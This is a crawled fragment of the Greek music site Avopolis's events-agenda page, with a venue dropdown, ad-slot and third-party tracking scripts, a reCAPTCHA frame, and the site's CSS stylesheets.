	<option value="64128">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="61059">&Chi;ί&omicron;&sigmaf;</option>
	<option value="61301">&Chi;&omicron;&rho;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;</option>
	<option value="61915">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή</option>
	<option value="62187">&Chi;&rho;&upsilon;&sigma;ή &Tau;&omicron;&mu;ή - &Sigma;ύ&nu;&delta;&epsilon;&sigma;&mu;&omicron;&sigmaf; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ή&sigmaf; &amp; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ή&sigmaf; &Delta;&rho;</option>
	<option value="64192">&Chi;&rho;&upsilon;&sigma;&omicron;&pi;&eta;&gamma;ή &Phi;&omicron;&lambda;έ&gamma;&alpha;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63077">&Chi;&rho;&upsilon;&sigma;&omicron;&sigma;&tau;ό&mu;&iota;&omicron;</option>
	<option value="62617">&Chi;&rho;ώ&mu;&alpha; Cafe</option>
	<option value="64037">&Chi;&upsilon;&tau;ή&rho;&iota;&omicron; - &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="60994">&Chi;ώ&rho;&alpha;</option>
	<option value="61609">&Chi;ώ&rho;&alpha; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63212">&Chi;ώ&rho;&alpha; &Phi;&omicron;&lambda;&epsilon;&gamma;ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63694">&Chi;ώ&rho;&omicron;&sigmaf; CookNara</option>
	<option value="63863">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&alpha;&lambda;&alpha;ί&sigma;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63569">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Artens</option>
	<option value="63244">&Chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;&Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;&raquo;</option>
	<option value="62160">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; 14&eta; &Mu;έ&rho;&alpha;</option>
	<option value="61457">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&sigma;&omega;&mu;ά&tau;&omega;&nu;</option>
	<option value="63912">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron;</option>
	<option value="63833">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &laquo;Ά&rho;&tau;&epsilon;&mu;&iota;&sigmaf;&raquo;</option>
	<option value="61441">&Chi;ώ&rho;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62862">&Psi;&alpha;&chi;&nu;ά &Epsilon;&upsilon;&beta;&omicron;ί&alpha;&sigmaf;</option>
	<option value="60742">&Omega;&delta;&epsilon;ί&omicron; Athenaeum</option>
	<option value="64087">&Omega;&delta;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60946">&Omega;&delta;&epsilon;ί&omicron; &Eta;&rho;ώ&delta;&omicron;&upsilon; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ</option>
	<option value="64215">&Omega;&delta;&epsilon;ί&omicron; &Pi;&upsilon;&xi;ί&delta;&alpha; - Art Stage</option>
	<option value="61357">&Omega;&delta;&epsilon;ί&omicron; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63471">&Omega;&delta;&epsilon;ί&omicron; &Rho;&iota;&zeta;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62308">&Omega;&delta;&epsilon;ί&omicron;&nu; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61715">Ώ&rho;&iota;&omicron;</option>
	<option value="63624">&rsquo;69 Coffee Bar</option>
	<option value="61211">﻿Rock &lsquo;N&rsquo; Art Live Music Stage</option>
</select>
</div>
        </div>
	     <div class="form-actions">
        <input type="submit" class="btn btn-primary search_button" value="Αναζήτηση" />
    </div>
	<input type="hidden" name="layout" value="default" />
    </form>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_2 -->
<div id='div-gpt-ad-1699455155043-1' style='min-width: 300px; min-height: 50px; text-align: center; margin-top:25px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455155043-1'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_3 -->
<div id='div-gpt-ad-1699455199948-2' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455199948-2'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_4 -->
<div id='div-gpt-ad-1699455250212-3' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455250212-3'); });
  </script>
</div>            </div>

</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_1 -->
<div id='div-gpt-ad-1699455726779-10'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455726779-10'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_2 -->
<div id='div-gpt-ad-1699455780418-11'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455780418-11'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_3 -->
<div id='div-gpt-ad-1699455827674-12'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455827674-12'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_1x1_4 -->
<div id='div-gpt-ad-1699455871582-13'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455871582-13'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial1 -->
<div id='div-gpt-ad-1699455914411-14'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455914411-14'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial2 -->
<div id='div-gpt-ad-1699455954607-15'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455954607-15'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Advertorial3 -->
<div id='div-gpt-ad-1699456019562-16'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699456019562-16'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_Prestitial -->
<div id='div-gpt-ad-1699455333167-5'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455333167-5'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD1 -->
<div id='div-gpt-ad-1699455425741-7'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455425741-7'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD2 -->
<div id='div-gpt-ad-1699455460697-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455460697-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_TD3 -->
<div id='div-gpt-ad-1699455688642-9'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455688642-9'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild active"><a class="" href="/atzenta"  class=" haschild active"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	

<div data-id="7" 
	class="eb-inst eb-hide eb-bottom-left eb-module eb-7 "
	data-options='{"trigger":"onPageReady","trigger_selector":null,"delay":0,"scroll_depth":"percentage","scroll_depth_value":5,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #7 - Avopolis_Atzenta_300_Sticky","auto_focus":true}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd1" style="max-width:300px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 0px rgba(255, 255, 255, 0.4);border-radius:0px;padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(204, 202, 202, 1);font-size:50px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<p>&nbsp;</p>
<div id="professor_prebid-root">&nbsp;</div><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Atzenta_300_Sticky -->
<div id='div-gpt-ad-1699455292860-4' style='min-width: 300px; min-height: 250px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699455292860-4'); });
  </script>
</div>            </div>

</div>
			</div>
		</div>
			</div>	
</div>
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NcfRnzWezyqjxgQlp92f4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768041710813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/media/com_eventbooking/assets/css/custom.css?1748443750
body_size: 443
content:
.eb-event-thumb{
  border-radius: 0px!important;
}

.eb-event-short-description {line-height: 1.5;}
.eb-description-details{line-height: 1.5;}
.eb-event-title-container{font-family: 'Noto Serif', serif;}
.eb-event-date-time .eb-time{display: none;}
.eb-event-date-time .eb-event-time{display: none;}
.eb-page-heading{margin-top:50px;}
.filters { margin-bottom: 20px;}
.eb-event-information {padding: 10px 0 10px 0;
    margin-bottom: 0px;}
.eb-events-timeline .eb-taskbar {padding: 0 0 30px 0;
    margin: 0;}

.btn-secondary{padding: 8px ;}
#eb-event-info table {margin-bottom: 20px;}
#eb-event-details h2 {font-size: 24px;}
.eb-location-description {padding-top:0;}

@media (max-width: 640px) {
  .eb-search-bar-container {margin-top: 30px!important;}
  
  .eb-search-bar-container select {display: block;}
  
  .eb-search-bar-container #filter_duration, .eb-search-bar-container #location_id {margin-left: 0;}
  
  .eb-search-bar-container #location_id , .eb-search-bar-container #category_id, .eb-search-bar-container #filter_duration {margin-bottom: 10px;}
  
  .eb-box-heading {margin-top:30px;}
  
}

.eb-short-description {
  font-size:20px;
}

.btn.btn-primary.eb-register-button.eb-individual-registration-button, .btn.btn-primary.eb-register-button.eb-group-registration-button{
    display: none;
  }

.eb-notice-message{
  visibility:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css?v1.1
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
